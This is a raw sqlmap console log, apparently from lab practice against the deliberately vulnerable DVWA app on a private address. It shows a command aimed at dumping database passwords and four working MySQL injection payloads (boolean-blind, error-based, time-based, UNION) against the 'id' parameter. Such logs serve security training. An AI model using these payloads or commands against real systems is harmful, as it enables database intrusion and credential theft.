 D:\huanjing\python\Python38\sqlmapproject-sqlmap-796173f>python sqlmap.py -r 9.txt --password --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.2.4#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:15:16 /2022-02-21/
[10:15:16] [INFO] parsing HTTP request from '9.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[10:15:17] [INFO] resuming back-end DBMS 'mysql'
[10:15:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR NOT 6499=6499#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' AND (SELECT 1490 FROM(SELECT COUNT(*),CONCAT(0x716a717171,(SELECT (ELT(1490=1490,1)))
,0x716a626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- erKx&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR SLEEP(5)-- PxJJ&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x716a717171,0x656b727773437150764178695575564b426344524
96662765049516869584d4168676c684b624173,0x716a626271)#&Submit=Submit